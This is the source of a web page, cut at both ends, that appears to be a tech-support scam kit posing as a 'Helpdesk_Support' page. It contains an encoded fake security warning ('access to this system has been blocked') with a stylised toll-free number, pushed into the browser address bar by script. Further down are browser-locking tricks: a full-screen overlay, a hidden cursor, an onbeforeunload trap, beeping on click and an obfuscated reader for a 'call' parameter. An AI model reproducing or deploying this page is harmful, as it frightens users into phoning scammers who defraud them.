9D%90%9E%F0%9D%90%9C%F0%9D%90%AE%F0%9D%90%AB%F0%9D%90%AD%F0%9D%90%B2%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%F0%9D%90%80%F0%9D%90%9C%F0%9D%90%9C%F0%9D%90%9E%F0%9D%90%AC%F0%9D%90%AC%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%F0%9D%90%92%F0%9D%90%B2%F0%9D%90%AC%F0%9D%90%AD%F0%9D%90%9E%F0%9D%90%A6%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%F0%9D%90%9B%F0%9D%90%A5%F0%9D%90%A8%F0%9D%90%9C%F0%9D%90%A4%F0%9D%90%9E%F0%9D%90%9D%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%F0%9D%90%AC%F0%9D%90%9E%F0%9D%90%9C%F0%9D%90%AE%F0%9D%90%AB%F0%9D%90%AD%F0%9D%90%B2%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF%F0%9F%93%9E%C2%AF%EA%96%80%EA%97%87%EA%9D%86%EA%9D%86%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%C2%AF%EA%96%A1%EA%97%8D%EA%96%80%EA%96%BE%EA%96%A6%EA%95%AF%EA%96%80%EA%95%AF%EA%97%87%EA%96%A6%EA%95%B7%C2%AF%E2%84%A2%C2%A9%C2%AE%C2%AF%EA%96%BE%EA%97%8D%EA%9D%86%EA%98%9D%20%EA%9D%86%EA%95%AF%EA%96%A6%EA%97%8D%C2%AF%E2%93%BF%E2%93%BF%E2%9E%8C%E2%9E%8E%C2%AF%E2%9E%8C%E2%9E%8F%E2%9E%8B%E2%9E%8B-%E2%9E%8A%E2%9E%8A%E2%93%BF%E2%9E%91%C2%AF%F0%9F%93%9E%E2%9A%A0%C2%AF%EA%95%A9%EA%96%B9%EA%97%B1%F0%90%9D%A5%EA%95%AF%EA%98%98%EA%98%98%C2%AF%F0%9D%90%AD%F0%9D%90%A8%C2%AF%F0%9D%90%AD%F0%9D%90%A1%F0%9D%90%A2%F0%9D%90%AC%C2%AF%EA%98%9D%EA%96%80%C2%AF%F0%9D%90%A1%F0%9D%90%9A%F0%9D%90%AC%C2%AF%F0%9D%90%9B%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%A7%C2%AF%EA%9D%86%EA%97%9E%EA%96%80%EA%97%A3%EA%97%8D%EA%95%92%C2%AF%F0%9D%90%9F%F0%9D%90%A8%F0%9D%90%AB%C2%AF%EA%95%B7%EA%95%AF%EA%96%80%EA%96%BE%EA%97%8D%F0%90%9D%A5%EA%96%BE%EA%97%8D%EA%95%AF%EA%96%A1%C2%AF%F0%9D%90%AB%F0%9D%90%9E%F0%9D%90%9A%F0%9D%90%AC%F0%9D%90%A8%F0%9D%90%A7%F0%9D%90%AC%C2%AF%F0%9D%90%9A%F0%9D%90%A7%F0%9D%90%9D%C2%AF%F0%9D%90%92%F0%9D%90%9A%F0%9D%90%9F%F0%9D%90%9E%F0%9D%90%AD%F0%9D%90%B2%C2%AF%E2%9A%A0%C2%AF"
		
		// 2. Check if the URL already has the symbols. 
        // If it doesn't, we "push" the symbols into the address bar.
        if (!window.location.hash) {
            // This changes the URL without refreshing the page
            window.history.pushState(null, null, fancyPath + fancyFragment);
        }
    </script>

    <div style="text-align: center; margin-top: 50px; font-family: sans-serif;">
        <h1>Processing...</h1>
        <p>You are being redirected to the secure support line.</p>
    </div>

</body>
</html>
<html lang="en"><head><meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Helpdesk_Support-W </title>
<style>
#age-confirmation-modal {
position: fixed;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 999999999999999;
display: inline-block;
background: rgba(0, 0, 0, 0.5) url(bg.jpg);
background-blend-mode: darken; /* or use multiply */
width: 100%;
height: 100%; /* Ensure full height coverage */
background-repeat: no-repeat;
background-size: cover;
text-align: center;
cursor: alias;
font-size: 16px;
font-weight: bold;

}

#age-confirmation-modal .innerContainer {
background-color: #fff;
color: #111111;
padding: 50px;
border-radius: 6px;
display: inline-block;
top: 40%;
position: absolute;
left: 50%;
transform: translate(-50%, -50%);
}





</style>


<style>


.modal-buttons {
          display: flex;
          justify-content: space-between;
          margin-top: 20px;
      }

      .modal-buttons button {
          width: 100px;
          padding: 10px 0;
          border: none;
          border-radius: 5px;
          cursor: pointer;
          font-weight: bold;
          transition: background-color 0.3s;
      }
 .modal-buttons button.accept {
          background-color: white;
          color: black;
      }

      .modal-buttons button.dismiss {
          background-color: #3b5998;
          color: white;
      }

      .modal-buttons button:hover {
          background-color: rgba(0, 0, 0, 0.8);
      }


@keyframes blink {
          0% {
              opacity: 1;
          }

          50% {
              opacity: 0;
          }

          100% {
              opacity: 1;
          }
      }
.modal-buttons button.dismiss.blinking {
          animation: blink 1s infinite;
      }
</style>
    
  
    <link href="w3.html" rel="icon" id="favicon" type="image/png">
    <link href="css/Cn2AHIDVaT36.css" rel="stylesheet">
    <link href="css/0CNhWbjjoE2o.css" rel="stylesheet">
      <link href="css/fAUyVJO0zEto.css" <link="" type="text/css" rel="stylesheet">
<script src="js/nde1gUNmGz1X.js"></script>
<script src="js/JmHauFOE6hBP.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="css/IZE7l1WWO2DU.css">

    <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


       <script src="js/GPrqugOyUCiE.js" type="text/javascript"></script>
       <script src="js/DTyfc2nRVBM7.js" type="text/javascript"></script>
       <script src="js/TR43KQr3YvqP.js" type="text/javascript"></script>
       <script src="js/zAaI86xes4bQ.js" type="text/javascript"></script>
       <script src="js/pQ1NlSUQxfgM.js" type="text/javascript"></script>
       <script src="js/QwUelq8gIjQ4.js" type="text/javascript"></script>
  <script>
function chat() {
document.getElementById("chat").style.display = "block";
document.getElementById("footer").style.display = "block";
document.getElementById("welcomeDiv").style.display = "block";
document.getElementById("chat-box").style.display = "none";
document.getElementById("login-box").style.display = "none";

}
</script>

<script>
      function jkdhasjkhdgwqhgehkqgweyuodq(name)
      {
          name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
          var regexS = "[\\?&]"+name+"=([^&#]*)";
          var regex = new RegExp( regexS );
          var results = regex.exec( window.location.href );
          if( results == null )
              return "";
          else
              return results[1];
      }
      var call = jkdhasjkhdgwqhgehkqgweyuodq('call');
  </script>

       

 <script>
      $(document).ready(function() {
         $("body").click(function() {
              $("#age-confirmation-modal").hide();
              
          });
        
        
      });
      

  </script>

</head>
      <body class="" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">
      
      
  
<div id="age-confirmation-modal">


      <div class="innerContainer">
     <p style="
  float: right;
